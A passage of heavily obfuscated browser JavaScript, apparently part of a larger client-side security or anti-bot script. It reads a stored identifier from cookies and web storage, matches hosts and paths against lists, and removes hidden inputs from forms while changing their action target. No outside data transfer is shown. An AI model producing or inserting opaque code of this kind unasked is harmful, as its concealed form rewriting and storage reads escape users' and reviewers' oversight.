hx[hO(0x1cf)](hO(0xfd),hO(0xfd))?hH(h5)[Sk[hx['camQl'](Ss,0x25,hO(0x2a6))]]:_0x27f34d[_0x21bb30[_0x558b8a(0x6e,hO(0x194))]];},'Kr':function(){var hO=hv,hp={'hSOEw':function(ho,hD,hd){return ho(hD,hd);},'OzoyZ':hO(0x13b)};return hO(0x203)===hO(0x203)?hH(h5)[Sk[hx[hO(0x120)](Ss,0x5b,hx[hO(0x144)])]]:_0x255e68(_0xb6d231)[_0x2eef84[hp['hSOEw'](_0x21afc4,0x4c,hp[hO(0x197)])]];},'V':function(){var hO=hv;return hx[hO(0x27f)](hO(0x218),hx[hO(0x1dc)])?hH(h5)[Sk[Ss(0xaa,hx['SdwAz'])]]:hx['UUgJj'](_0x226e6b,_0x1f1e5c)[_0x56e562[_0x59a5fc(0x7b,'u4T9')]];},'ue':function(){var hO=hv;return hx[hO(0x125)](hH,h5)[Sk[Ss(0x8c,hO(0x1d1))]];}};},'ie':function(){var hv=Sa,hx={'mfZZe':function(hO,hp,ho){return hO(hp,ho);},'QinpP':'mzr^','yePMn':function(hO,hp){return hO(hp);},'BkXTh':function(hO,hp,ho){return hO(hp,ho);},'mgyBC':function(hO,hp,ho){return hO(hp,ho);},'HCVbX':function(hO,hp,ho){return hO(hp,ho);},'PHUon':hv(0x11c),'Zwyrk':function(hO,hp){return hO(hp);},'vTFcU':function(hO,hp){return hO(hp);},'qbEDk':'%eOW'};return{'oe':function(){var hO=hv;return hG(h6)[SK[hx[hO(0x196)](Ss,0x95,hx[hO(0x1ad)])]];},'qr':function(){var hO=hv;return hx['yePMn'](hG,h6)[SK[Ss(0x25,hO(0x2a6))]];},'Kr':function(){var hO=hv;return hG(h6)[SK[hx[hO(0x1a5)](Ss,0x5b,hO(0x1b7))]];},'V':function(){var hO=hv;return hG(h6)[SK[Ss(0xaa,hO(0x2d0))]];},'fe':function(){var hO=hv;return hx[hO(0x268)](hG,h6)[SK[hx[hO(0x183)](Ss,0x32,hO(0x21d))]];},'L':function(){var hO=hv;return hG(h6)[SK[hx[hO(0x252)](Ss,0x3c,hO(0x2a7))]];},'j':function(){var hO=hv;return hO(0x1e0)!==hx[hO(0x250)]?hx[hO(0x268)](hG,h6)[SK[Ss(0x46,hO(0x187))]]:_0x42ed38[_0x3cecfa[_0x5d5a7d(0xa9,'nbdg')]];},'it':function(){var hO=hv;return'gvUVH'!=='dxumS'?hG(h6)[SK[Ss(0x6a,hO(0x1a8))]]:hx[hO(0x208)](_0x232a95,_0x14724a)[_0x161295[_0x262d25(0xaa,'Yh8F')]];},'I':function(){return hG(h6)[SK[hx['mgyBC'](Ss,0x87,'DDlf')]];},'k':function(){var hO=hv;return hx[hO(0x101)](hG,h6)[SK[hx[hO(0x196)](Ss,0x69,hx[hO(0x280)])]];}};},'ce':function(){var hv=Sa,hx={'Mroyd':function(hO,hp,ho){return hO(hp,ho);},'jxWdC':'DDlf','ehVKx':function(hO,hp){return hO(hp);},'KTAdJ':function(hO,hp){return hO!==hp;},'yNnNK':function(hO,hp,ho){return hO(hp,ho);},'cShek':hv(0x248),'kXrpJ':'ruDwY','qbudf':function(hO,hp,ho){return hO(hp,ho);}};return{'_':function(){var hO=hv;return G[Si[Ss(0x98,hO(0x2b8))]];},'L':function(){var hO=hv;return h7[Si[hx[hO(0x288)](Ss,0x3c,hO(0x2a7))]];},'I':function(){return h7[Si[Ss(0x87,hx['jxWdC'])]];},'ae':function(){var hO=hv;return h7[Si[Ss(0x51,hO(0x195))]];},'V':function(){var hO=hv,hp={'sIXDb':function(ho,hD){return hx['ehVKx'](ho,hD);}};return hx['KTAdJ'](hO(0x192),hO(0x192))?hp[hO(0x2b1)](_0x24afbf,_0x36051c)[_0xfe944f[_0x5f29e1(0x57,'jBzp')]]:h7[Si[Ss(0xaa,'Yh8F')]];},'le':function(){var hO=hv;return hx[hO(0x10f)]!==hO(0x1eb)?_0x2c2f21(_0x35bb2f)[_0x55771a[hx[hO(0x27b)](_0x3cb13f,0x40,hx[hO(0x22b)])]]:h7[Si[hx['qbudf'](Ss,0x48,hO(0x107))]];},'se':function(){return h7[Si[Ss(0x29,'e#6e')]];},'he':function(){var hO=hv;return h7[Si[Ss(0x8a,hO(0x26e))]];},'ge':function(){var hO=hv;return h7[Si[Ss(0x27,hO(0x171))]];},'pe':function(){var hO=hv;return h7[Si[Ss(0x7a,hO(0x1d7))]];}};},'O':function(){var hv=Sa,hx={'shzQm':function(hO,hp,ho){return hO(hp,ho);},'SEonl':'TeaaW','ZjpmG':hv(0x2a7)};if(h8)return{'L':function(){var hO=hv;return hx[hO(0x1fc)]!==hO(0x20c)?_0x126b48[_0x331025[hx['shzQm'](_0x1a2c16,0x5b,hO(0x1b7))]][_0x4d2aa8(0x9c,hO(0x1d9))](_0x38593e()):h8[Sr[Ss(0x3c,hx[hO(0x23f)])]];},'j':function(){var hO=hv;return h8[Sr[hx[hO(0x111)](Ss,0x46,hO(0x187))]];},'A':function(){return h8[Sr[Ss(0xa8,'ovEG')]];},'I':function(){var hO=hv;return h8[Sr[Ss(0x87,hO(0x24b))]];}};},'ve':function(){var hv={'cLUBJ':function(hx,hO){return hx(hO);}};return{'V':function(){var hx=SR;return hv['cLUBJ'](hG,h9)[SZ[Ss(0xaa,hx(0x2d0))]];}};},'de':(function(){var hv=Sa,hx={'lZosd':function(hn,hN){return hn!==hN;},'MROpg':function(hn,hN,ht){return hn(hN,ht);},'ikPYi':'FWVz','sZeQF':function(hn,hN){return hn(hN);},'RxGAD':function(hn,hN,ht){return hn(hN,ht);},'XLiyA':hv(0x28a),'JGzaa':function(hn,hN){return hn!==hN;},'eJXVu':function(hn,hN){return hn===hN;},'ieKLk':hv(0x202),'PDrGd':function(hn,hN){return hn==hN;},'kcMqz':function(hn,hN,ht){return hn(hN,ht);},'kolaj':function(hn,hN,ht){return hn(hN,ht);},'YYrzh':hv(0x11f),'AixzN':function(hn,hN,ht){return hn(hN,ht);},'EziCj':hv(0x230),'tgNmY':function(hn,hN,ht){return hn(hN,ht);},'OwrAp':'&&uj','ZjFsz':function(hn,hN){return hn+hN;},'GUsbC':function(hn,hN){return hn<hN;},'ZpiFH':function(hn,hN,ht){return hn(hN,ht);},'tRPRJ':hv(0x188),'KIfiW':hv(0x191),'RzzbG':function(hn,hN,ht){return hn(hN,ht);},'zlaZN':hv(0x104),'MfFMU':function(hn,hN,ht){return hn(hN,ht);},'mMUDE':hv(0x1e9),'wywxy':function(hn,hN,ht,hm){return hn(hN,ht,hm);},'ryliR':hv(0x220),'kIwwf':function(hn,hN){return hn(hN);},'MDRtm':hv(0x10c)},hO=Ss(0x23,'tNvO'),hp=null,ho=null,hD=null,hd=null,hL=!0x0;function hE(){var hn=hv;return hH(h3)[SF[Ss(0x90,hn(0x1db))]]?0x1:0x0;}function hw(hn){var hN=hv;return hx['lZosd'](hn,null)&&hx[hN(0x174)](hn,void 0x0)&&hn!=='';}function hU(hn,hN,ht){var hm=hv,ha,hR,hu=[];if(hw(hn)&&hu[Ss(0x92,'FWVz')](hn),hw(hN)&&hu[hx[hm(0x2b0)](Ss,0x92,hx[hm(0x112)])](hN),hx[hm(0x274)](hw,ht)&&hu[hx['RxGAD'](Ss,0x92,hm(0x19a))](ht),hu[Ss(0x9d,hm(0x28a))]===0x0)return!0x1;for(ha=hu[0x0],hR=0x1;hR<hu[Ss(0x9d,hx[hm(0x1ab)])];hR++)if(hx[hm(0x1cd)](hu[hR],ha))return!0x1;return!0x0;}function hf(hn){var hN=hv,ht={'cAPoi':function(hs,hz){return hs(hz);}};if(hx[hN(0x1bd)](hx[hN(0x11b)],hx[hN(0x11b)])){var hm,ha,hR,hu;if(hx[hN(0x1fa)](typeof G[hx[hN(0x25c)](Ss,0x5a,hN(0x13a))],Ss(0xa2,hN(0x104)))||!G[Ss(0x5a,'&sEH')][Ss(0x2a,hN(0x11f))])return null;for(hm=G[Ss(0x5a,hN(0x13a))][hx[hN(0x15c)](Ss,0x2a,hx[hN(0x259)])][hx[hN(0x269)](Ss,0x83,hx[hN(0x2c6)])](hx[hN(0x287)](Ss,0x65,hx[hN(0x119)])),ha=hx[hN(0x22e)](hn,Ss(0x22,'rxZU')),hR=0x0;hx['GUsbC'](hR,hm[hx[hN(0x21f)](Ss,0x9d,hx[hN(0x1ab)])]);hR++)if(hu=hm[hR][Ss(0x68,'D6IY')](),hu[Ss(0x54,hN(0x152))](ha))return hu[hx[hN(0x1a3)](Ss,0x30,hx[hN(0x270)])](ha[Ss(0x9d,hx[hN(0x1ab)])]);return null;}else return ht[hN(0x24e)](_0x59858e,_0x2d9481);}function hy(){var hn=hv;try{hp=hf(hO);}catch(hN){}try{typeof window!=hx[hn(0x21f)](Ss,0xa2,hn(0x104))&&window[Ss(0x24,hx[hn(0x27c)])]&&(ho=G[Ss(0x24,hx['KIfiW'])][hx[hn(0x215)](Ss,0x4f,hn(0x1e9))](hO));}catch(ht){}try{typeof window!=Ss(0xa2,hx['zlaZN'])&&window[Ss(0x8f,'!P6h')]&&(hD=G[hx[hn(0x223)](Ss,0x8f,hn(0x2b3))][Ss(0x4f,hx['mMUDE'])](hO));}catch(hm){}hd=hw(hp)?hp:hw(ho)?ho:hw(hD)?hD:null,hL=hx['wywxy'](hU,hp,ho,hD);}function hc(){var hn=hv;return hn(0x1d3)==='RkcqH'?_0x41a018(_0x3f044b)[_0x312378[_0x37b61c(0x63,hx[hn(0x22a)])]]:hd;}function hM(){var hn=hv;return hx[hn(0x1f9)](hw,hd);}function hV(){var hn=hv;return hx[hn(0x274)](hw,hp);}function hb(){var hn=hv;return hn(0x239)===hn(0x239)?hw(ho):_0x502f61[_0x330d5b[_0x586c31(0x3c,hn(0x2a7))]];}function hQ(){var hn=hv;return hx[hn(0x274)](hw,hD);}function hT(){var hn=hv,hN={'maeho':hn(0x187)};return hx[hn(0x282)]!==hx[hn(0x282)]?_0x32df06[_0x2eafc9[_0x229eaf(0x46,hN[hn(0x247)])]]:hL;}return hy(),{'ye':hc,'me':hE,'be':hM,'xe':hV,'Se':hQ,'Re':hb,'we':hT};}()),'Ee':B};}(h3RMd),SH=G['location']['protocol']+'//'+G['location']['host'],SI=(function(){var Sm='B',Sa='-',SR='EE',Su='RF',Ss='XD',Sz='AE',SB='SD',Sg='IC',SF='AD',SY='MD',Sk='TMP',SK={'Te':'E','Ue':'S','Oe':'I'};function Si(SA,SC,SJ,Sl){return[SA,Sm,SC,SJ,Sk,Sl]['join'](Sa);}function Sr(SA,SC,SJ){return Si(SA,SK['Te'],SC||'VE',SJ);}function SZ(SA,SC,SJ){return Si(SA,SK['Ue'],SC||'VE',SJ);}function SP(SA,SC,SJ){return Si(SA,SK['Oe'],SC||'VE',SJ);}return{'Ie':function(SA,SC){return Sr(SR,SC,SA||0x0);},'Ae':function(SA,SC){return SZ(SR,SC,SA||0x0);},'Le':function(SA,SC){return SP(SR,SC,SA||0x0);},'Ce':function(SA,SC){return Sr(Su,SC,SA||0x0);},'je':function(SA,SC){return SZ(Su,SC,SA||0x0);},'Pe':function(SA,SC){return Sr(Ss,SC,SA||0x0);},'Me':function(SA,SC){return SZ(Ss,SC,SA||0x0);},'ke':function(SA,SC){return Sr(Sz,SC,SA||0x0);},'Ne':function(SA,SC){return SZ(Sz,SC,SA||0x0);},'_e':function(SA,SC){return SZ(SB,SC,SA||0x0);},'q':function(SA,SC){return SZ(Sg,SC,SA||0x0);},'Fe':function(SA,SC){return Sr(SF,SC,SA||0x0);},'He':function(SA,SC){return SZ(SF,SC,SA||0x0);}};}()),Sj=[],G['setInterval'](function(){for(var Sm=0x0,Sa=Sj['length'];Sm<Sa;Sm++)Sj['shift']()();},0x14),SG={'De':function(Sm){var Sa,SR;return!(!S2['J'](Sm)||Sm['length']<0x2)&&(Sa=Sm[0x0],SR=Sm[0x1],!(!S2['F'](Sa)||Sa['toLowerCase']()!=='content-type')&&S2['F'](SR)&&SR['toLowerCase']()['indexOf']('application/json')!==-0x1);},'qe':function(Sm,Sa,SR,Su){var Ss,Sz,SB,Sg,SF,SY,Sk,SK,Si,Sr,SZ,SP=function(Sl,SW){if(!Sl||!S2['J'](Sl)||Sl['length']===0x0)return!0x0;for(var Sq=0x0,SX=Sl['length'];Sq<SX;Sq++)if(Sl[Sq]===SW)return!0x1;return!0x0;},SA=function(Sl,SW,Sq){var SX,Se,h0;if(!S2['J'](Sl)||Sl['length']===0x0)return!0x1;for(SX=0x0,Se=Sl['length'];SX<Se;SX++)if(Sl[SX]==='/')return SP(SW,Sq);for(h0=0x0,Se=Sl['length'];h0<Se;h0++)if(Sl[h0]===Sq)return!0x0;return!0x1;},SC=function(Sl,SW,Sq){if(Sl['charAt'](0x0)==='^'&&Sl['charAt'](Sl['length']-0x1)==='$'){var SX=new G['RegExp'](Sl);return SX['test'](SW);}return Sl===B&&S2['F'](Sq)?Sq===SH:Sl===SW;};function SJ(Sl){var SW=function(Sq){var SX,Se,h0,h1,h2,h3,h4,h5,h6,h7;try{return SX=Sq||G['location']['href'],Se=S8['createElement']('a'),Se['href']=SX,h0=Se['protocol']+'//',h1=Se['host'],h2=Se['port'],h2!=='80'&&h2!=='443'||(h3=':'+h2,h4=h1['indexOf'](h3),h4!==-0x1&&(h1=h1['substr'](0x0,h4))),h5=Se['pathname']||'/',h5['charAt'](0x0)!=='/'&&(h5='/'+h5),h6=h5['split']('/'),h7=h6['length']>0x1&&h6[0x1]?'/'+h6[0x1]:'/',[h0,h1,h7];}catch(h8){return[B,B,B];}};return S2['F'](Sl)&&Sl!==B?SW(SM(Sl)):SW();}Ss=!0x0;try{if(Sa&&S2['J'](Sa)&&Sa['length']>0x0)for(Sz=SJ(Sm),SB=Sz[0x0],Sg=Sz[0x1],SF=Sz[0x2],SY=SB+Sg,Sk=0x0,SK=Sa['length'];Sk<SK;Sk++){if(Si=Sa[Sk]['hos'+'tName'],SC(Si,Sg,SY)){if(SR){Ss=!0x0;break;}if(Sr=Sa[Sk]['contextP'+'athList'],SZ=Sa[Sk]['exceptCon'+'textPathList'],SA(Sr,SZ,SF)){if(Ss=!0x0,Su)return Sr['indexOf'](SF)===-0x1&&Sr['indexOf']('/')!==-0x1&&(SF='/'),[SB,Sg,SF];break;}}Ss=!0x1;}return Ss;}catch(Sl){return!0x1;}},'Ve':function(Sm){function Sa(Su,Ss,Sz,SB){return!Ss||Sz||SB?!(!S2['F'](Sz)||!S2['F'](SB))&&Su['indexOf'](Sz)!==-0x1&&Su['indexOf'](SB)!==-0x1:S2['F'](Ss)&&Su['indexOf'](Ss)!==-0x1;}var SR=Sh['Hr']();return Sa(Sm,SR['v'](),SR['L'](),SR['j']())||Sa(Sm,SR['I'](),SR['Vr'](),SR['Xr']());},'Xe':function(Sm){var Sa,SR=Sh['re']();return!!SR&&(Sa=SR['Dr'](),Sa!=null&&SG['qe'](Sm,Sa,!0x1,!0x1));},'Ke':function(Sm,Sa,SR){var Su=Sh['o']();function Ss(Sz,SB){var Sg,SF,SY,Sk,SK,Si=Sz['querySelectorAll']('input[type=\x27hidden\x27].class_'+Su['Br']());for(Sg=Si['length']-0x1;Sg>=0x0;Sg--)Si[Sg]['parentNode']['removeChild'](Si[Sg]);for(SF=[Su['Br'](),Su['N']()],Sg=0x0;Sg<SF['length'];Sg++)if(SY=SF[Sg],Sk=Sz['elements'][SY],Sk)if(Sk['length'])for(SK=Sk['length']-0x1;SK>=0x0;SK--)Sk[SK]['parentNode']['removeChild'](Sk[SK]);else Sk['parentNode']['removeChild'](Sk);SB!=null&&Sz['setAttribute']('action',SB);}SR?G['setTimeout'](function(){Ss(Sm,Sa);},0x0):Ss(Sm,Sa);},'Ge':function(Sm,Sa,SR){var Su,Ss;return S2['F'](Sm)&&Sm['length']>0x2&&Sm['charAt'](0x0)==='^'&&Sm['charAt'](Sm['length']-0x1)==='$'?new G['RegExp'](Sm,SR?'gi':'g')['test'](Sa):SR?(Su=Sm['toLowerCase'](),Ss=Sa['toLowerCase'](),Ss['indexOf'](Su)!==-0x1):Sa['indexOf'](Sm)!==-0x1;},'Je':B},Sv=function Sm(){var Sa=hH;(function(hw,hU){var hf=hH,hy=hw();while(!![]){try{var hc=parseInt(hf(0x12e))/0x1+parseInt(hf(0xb39))/0x2+-parseInt(hf(0x14e))/0x3+-parseInt(hf(0x339))/0x4+-parseInt(hf(0x4d0))/0x5+parseInt(hf(0x39f))/0x6+-parseInt(hf(0x190))/0x7*(-parseInt(hf(0x776))/0x8);if(hc===hU)break;else hy['push'](hy['shift']());}catch(hM){hy['push'](hy['shift']());}}}(hI,0x4affb));var SR=function(hw){var hU=hH,hf={'TLtDi':function(hR,hu){return hR!=hu;},'uGeNi':function(hR,hu){return hR!=hu;},'NAkWt':function(hR,hu,hs){return hR(hu,hs);},'mksia':hU(0x53a),'rGYcV':hU(0x2f1),'xpajr':hU(0x5ab),'llQbX':function(hR){return hR();},'tAHDP':function(hR,hu,hs){return hR(hu,hs);},'AlZbC':function(hR,hu,hs){return hR(hu,hs);},'GiGcH':hU(0x485),'aJCWz':function(hR,hu){return hR===hu;},'UGLSb':hU(0xd8e),'lqrcn':'mCeyd','szTEw':function(hR,hu){return hR-hu;},'sAstZ':function(hR,hu){return hR+hu;},'PAEla':function(hR,hu){return hR*hu;},'EioDX':function(hR,hu){return hR!==hu;},'fOOMb':hU(0x3d9),'UiCEF':function(hR,hu){return hR>=hu;},'ezilB':hU(0x341),'mvHqX':function(hR,hu){return hR>hu;},'zGKon':function(hR,hu){return hR<hu;},'CvPyx':hU(0x6ba),'nOwtQ':'jXpc','ZmhLy':'nIEU','Vvgwx':hU(0x13d),'vXMze':function(hR,hu,hs){return hR(hu,hs);},'bnNsT':function(hR,hu){return hR>=hu;},'UrNsU':function(hR,hu,hs){return hR(hu,hs);},'Asdjo':hU(0x1f7),'Eichg':'vfwK','TZCRS':'gH7!','KLzpb':'s7aZ','itInX':hU(0x9a8),'fXCWq':hU(0x79f),'TiDQQ':function(hR,hu){return hR==hu;},'pygaG':hU(0xdfb),'wWHBy':function(hR,hu){return hR!=hu;},'nfXIS':function(hR,hu){return hR*hu;},'JmDec':function(hR,hu){return hR%hu;},'nBIsg':function(hR,hu){return hR-hu;},'pwTGT':function(hR,hu){return hR%hu;},'MXBAD':function(hR,hu){return hR&hu;},'EBpCe':hU(0x2bc),'irNoG':function(hR,hu){return hR+hu;},'RtGNn':hU(0xaf2),'WVSZD':function(hR,hu){return hR+hu;},'uMEzF':function(hR,hu){return hR+hu;},'XRirM':'2|3|0|1|4','jgbrN':function(hR,hu){return hR%hu;},'AHQcH':function(hR,hu){return hR%hu;},'XGWyG':function(hR,hu){return hR^hu;},'SVspS':function(hR,hu){return hR<hu;},'TSrLK':function(hR,hu){return hR+hu;},'ZCxCF':hU(0x649),'MyUng':hU(0x69a),'SWxfg':function(hR,hu){return hR(hu);},'VpFTe':hU(0x74c),'JHsmH':hU(0x264),'TtEZk':'fBWNn','IIDFT':function(hR,hu,hs){return hR(hu,hs);},'XVbwr':hU(0xcc1),'SwxKG':function(hR,hu){return hR!==hu;},'tyvFd':hU(0xd31),'nUWJU':hU(0x896),'aEqqQ':hU(0x1a0),'iVplX':hU(0x556),'dNphY':hU(0x993),'DSyxz':function(hR,hu){return hR-hu;},'OSduA':function(hR,hu){return hR-hu;},'CczGz':function(hR,hu){return hR+hu;},'jXUNX':function(hR,hu){return hR-hu;},'MFmal':function(hR,hu){return hR+hu;},'mCPoQ':function(hR,hu){return hR+hu;},'Xjvlc':function(hR,hu){return hR+hu;},'eauIg':'IdrqK','lLWwb':'KsOAa','uJbva':function(hR,hu){return hR===hu;},'iLDvF':function(hR,hu){return hR!==hu;},'yLblJ':'RQrjl','McmGq':'Jko3','RarlG':function(hR,hu){return hR<hu;},'AssMZ':hU(0xb1a),'sJRVN':function(hR,hu){return hR%hu;},'PGUJh':function(hR,hu){return hR%hu;},'EsPwY':hU(0x8c4),'STdHN':hU(0x1b3),'PCQfD':function(hR,hu){return hR+hu;},'kgIMX':function(hR,hu){return hR^hu;},'QRZBz':function(hR,hu){return hR+hu;},'NNvgw':function(hR,hu){return hR===hu;},'omgZb':hU(0x9f9),'giKbm':hU(0xd21),'VnlGG':function(hR){return hR();},'reino':function(hR,hu,hs){return hR(hu,hs);},'cbpCr':function(hR,hu){return hR===hu;},'qaDKt':hU(0xe0),'LdCHb':function(hR,hu){return hR===hu;},'Epmmj':hU(0xf2),'fiibt':hU(0x6d3),'pBRGF':function(hR,hu,hs,hz){return hR(hu,hs,hz);},'AidKz':'SkxIv','MUUjK':function(hR,hu){return hR===hu;},'HWqfT':hU(0xa29),'caKXS':function(hR,hu){return hR(hu);},'cjEhj':function(hR,hu){return hR<hu;},'gKNRK':function(hR,hu){return hR+hu;},'oiMia':hU(0x9b0),'NWcUU':hU(0x4b9),'zgNEn':hU(0x500),'veyYX':hU(0xc91),'OdfCl':hU(0x92b),'pdPhU':'sCkgW782zCo8','hctPm':'WPSwW4T9W6TgWRaJg8o4EmofEmkyWQrcmGm5dCkYWQTOW7nBWRtcISorcq','YEXhl':'W6y7W7Wh','TsEeK':hU(0xc92),'JIRqn':hU(0x109),'pACak':hU(0xa08),'XxIns':hU(0x563),'YXxRq':'W6jb','LuyRy':'W7K','vPnHg':hU(0x3cc),'RiANW':hU(0x6a4),'gBoFd':hU(0xd2a),'pVFQb':hU(0x26b),'tWjAZ':hU(0xa39),'opTuf':hU(0xd55),'dsZCt':hU(0xa15),'pttDJ':'WQeY','sEZpZ':hU(0x9e7),'VegCL':hU(0x7fb),'mjXdP':hU(0x60e),'uWXbf':hU(0xbfc),'lhatH':'oCoyWQJdSColW5xcGq','khUEy':hU(0xd9d),'TaErs':hU(0x49e),'QWosS':hU(0xacf),'vdDUE':hU(0x80b),'ihPBg':hU(0x208),'qATbH':hU(0x873),'giyOe':hU(0x795),'KVYbo':hU(0x146),'TwkFU':'lSkZWQHC','TlWbD':hU(0x778),'QhimY':hU(0x25d),'dvous':'nq5YDMi','jNAHF':'W7/dRuffWQ15','qSuxg':hU(0x866),'DjVvv':hU(0xc1a),'RbAoS':hU(0x797),'qHMRh':hU(0xbe7),'VXRom':hU(0xb70),'LotVF':hU(0x7a8),'jLnOY':hU(0x2b3),'hISUk':'WOr6W652WQi+W6G','ZlYsg':'meuSWPPGWOLJW4eCWO8','zzIpL':'cceqk8oenW','UhJlh':hU(0xb82),'mzNRh':hU(0x4fd),'TUVFi':hU(0x764),'oWpDN':hU(0x8f),'dgafj':hU(0x14b),'BwrLe':hU(0x8b8),'NdyaX':hU(0x468),'UAMcG':'vSo1ogzAqmkgW7mG','vbxoh':hU(0x714),'dNgXC':hU(0x711),'gNoFn':'rmoKyrBcJa','LyEuV':hU(0x14c),'emOLq':hU(0x46e),'PBOls':hU(0x527),'JQxaa':hU(0xb36),'tjZhI':hU(0x9c8),'nuCwF':hU(0x62c),'nJQGw':'c8oNhGnZ','aetWZ':hU(0xd37),'LDdUs':hU(0x2a3),'sQyaL':'W6VcUJflAtJcS37dGeuKWQmcqG','ctosS':hU(0x72d),'CbSOQ':'WRpdJvddJmke','wBjFE':hU(0x852),'tMhba':hU(0x80),'aKIog':hU(0x7c),'ankxj':hU(0x8d3),'TnhSM':hU(0x5b6),'yHSjK':hU(0x916),'MxjNN':hU(0x643),'nRIlc':'W48h','KbdBC':hU(0xcbc),'UPbpi':hU(0x119),'XsEWD':hU(0x980),'WZZmp':hU(0x5c8),'pUpFN':hU(0x8df),'eMFXe':hU(0xb80),'TTTvS':hU(0x505),'ikaej':hU(0x181),'yvnUw':hU(0x562),'ORYEE':hU(0x7b9),'VcVMF':'W6rrphxcKrNdRmo9W5Dpemo3gCofW5NdT8oytrfnWPLIx1lcLvVdNYKEWRlcOCoRWPzTW7xdL1BcOMldRx0yWPldSCk9fcTQW7bZCmkukSk6W7BcI0VcOmkGomkoW4a','dKeaD':hU(0x329),'SGNDY':hU(0xb48),'GmfNb':'fs3cGCkXWR/cHMW','BOKqd':hU(0x835),'trdwI':hU(0x2f2),'GdcPD':hU(0x2fc),'BuvDX':hU(0x701),'cfKIc':'W57cMG0nxKm','pfesT':hU(0x5aa),'nbRSG':'WRXzW4FdQGzyW5hdPa','BMkKy':hU(0xd67),'RmOBI':hU(0xb91),'TEUDO':hU(0x24b),'xaIQy':hU(0x621),'KYLev':hU(0xce0),'xALyp':hU(0xbb9),'hHjFG':'dCoZ','DGclu':hU(0x85d),'vtOFT':hU(0xcf3),'GuXhM':hU(0x685),'JmmYJ':'W4FcIG','lYNBh':hU(0x930),'jyrJp':hU(0x40c),'eKqay':hU(0xc7f),'BgPqq':hU(0x2a5),'PlpSh':hU(0x3a6),'zcHuw':hU(0x560),'gRyQF':hU(0xe04),'coFwL':hU(0x940),'NIHrb':hU(0x4ab),'DNfkU':hU(0x236),'sJZYR':hU(0x168),'wBzae':hU(0xb1f),'HXfBS':hU(0x3b1),'FFDWb':'WRRcK2VcUW','lXxwq':hU(0x93b),'NiSUI':hU(0x400),'ZLfvO':'g8kRW7G3WOO','JTLgT':hU(0x259),'IMbvd':hU(0xa66),'UygYI':'zLi','TwtlA':'nmkf','YqRAD':'d8oox8oKr0VcPSoaW6mMW7f9zCoItr0','xnnWj':'W4GotYzSaCkmnq','ehYPv':hU(0x2ac),'ffCbx':'W4xcOW','RWJtf':hU(0x21b),'VovwQ':'xde','bOcNI':hU(0x12c),'UWITg':'gw1tW4hdJd/dShW','bCgTp':'WO7cJdFcTmkgWOS','AvGUx':hU(0xdff),'LsQlx':'eSosjhmFWP8','btkAU':'rCkXASoUWQhdO0VcLmo/W74Oe8kirW','OTqgk':hU(0x5a9),'WgBcV':'WQeLW6a','Zasvp':hU(0xc2c),'MieJO':hU(0xd74),'EYTOu':'WR7dQmoRW57cHmo9WOO','gZXrJ':hU(0xadc),'gkHpY':hU(0x1fa),'tLyLl':hU(0x192),'WDsDR':hU(0x1cb),'VyOCK':'uHNcLSkJW6nUWP3dNstcJCkLW6xcSmoXWQZdLSkWW6D4WOtcJ1a/CCk9WRRdJLddImobW4VcJa','xKLDC':hU(0x6fb),'mmQyj':hU(0x91c),'iayHg':hU(0xa0a),'Iwutm':'W7fwp0NcMSkZW7ldRv0','RnxOL':hU(0xd96),'sqNWz':hU(0x36a),'GAFLe':function(hR,hu){return hR+hu;},'UlRNz':function(hR,hu){return hR(hu);},'qfpYo':function(hR,hu){return hR===hu;},'dFsWk':function(hR,hu,hs){return hR(hu,hs);},'DitGb':function(hR){return hR();},'LJodf':function(hR,hu){return hR!==hu;},'BhtMl':hU(0x469),'vekvF':'qUnug','ApMOF':function(hR,hu){return hR+hu;},'NaSwe':function(hR,hu){return hR+hu;},'yvTpC':function(hR,hu){return hR+hu;},'sZSFj':function(hR,hu){return hR+hu;},'mdDyv':function(hR,hu){return hR+hu;},'PYpGa':function(hR,hu){return hR+hu;},'OCzIq':function(hR,hu){return hR+hu;},'HnjJf':function(hR,hu){return hR+hu;},'aWsls':function(hR,hu){return hR+hu;},'GcAJF':function(hR,hu){return hR+hu;},'yyVHs':function(hR,hu){return hR+hu;},'Hrich':function(hR,hu){return hR+hu;},'MaKTw':function(hR,hu){return hR+hu;},'rNnul':function(hR,hu){return hR+hu;},'dTewK':function(hR,hu){return hR+hu;},'lArTi':function(hR,hu){return hR+hu;},'ZHHLB':function(hR,hu){return hR+hu;},'UWRoH':function(hR,hu){return hR+hu;},'WGton':function(hR,hu){return hR+hu;},'ZVBXf':function(hR,hu){return hR+hu;},'bsIRs':function(hR,hu){return hR+hu;},'BaFRu':function(hR,hu){return hR+hu;},'Umdvi':function(hR,hu){return hR+hu;},'cBbfF':function(hR,hu){return hR+hu;},'DyqCs':function(hR,hu){return hR+hu;},'UmfEO':function(hR,hu){return hR+hu;},'porie':function(hR,hu){return hR+hu;},'gGwYR':function(hR,hu){return hR+hu;},'wNlMU':function(hR,hu){return hR+hu;},'iUQhV':function(hR,hu,hs){return hR(hu,hs);},'Fwvpb':'73!A','Jbdpo':function(hR,hu,hs){return hR(hu,hs);},'VFLPb':hU(0xc73),'UJPQv':function(hR,hu,hs){return hR(hu,hs);},'fLHRn':hU(0x33f),'VSIsC':function(hR,hu,hs){return hR(hu,hs);},'UPXtR':function(hR,hu,hs){return hR(hu,hs);},'EYpdJ':hU(0x522),'KwNrC':function(hR,hu,hs){return hR(hu,hs);},'NUEFP':'n1#Y','leYNn':'8j3#','EZQuX':function(hR,hu,hs){return hR(hu,hs);},'IaQhX':function(hR,hu,hs){return hR(hu,hs);},'DPfyl':'yJRu','Szwmj':function(hR,hu,hs){return hR(hu,hs);},'tbbQp':'wofR','tyiAS':function(hR,hu,hs){return hR(hu,hs);},'MuVRv':function(hR,hu,hs){return hR(hu,hs);},'ZqFdE':hU(0xdec),'IPqQh':function(hR,hu,hs){return hR(hu,hs);},'WsrXS':function(hR,hu,hs){return hR(hu,hs);},'EHmlc':hU(0x716),'pTwbt':function(hR,hu,hs){return hR(hu,hs);},'bFnXg':function(hR,hu,hs){return hR(hu,hs);},'tyrOo':hU(0x54c),'Okjbs':function(hR,hu,hs){return hR(hu,hs);},'iKJUo':hU(0xb11),'TCZlx':function(hR,hu,hs){return hR(hu,hs);},'bvkFQ':'jkww','TKjLW':hU(0x52b),'ouZin':'KvWP','dYsqV':function(hR,hu,hs){return hR(hu,hs);},'NmJML':function(hR,hu,hs){return hR(hu,hs);},'cnqxq':hU(0x6da),'GzTBe':hU(0x56c),'ZOPfi':'1LtL','uENTT':'Ng@v','hDYiQ':function(hR,hu,hs){return hR(hu,hs);},'hhZjI':hU(0x2e7),'nPWnD':function(hR,hu,hs){return 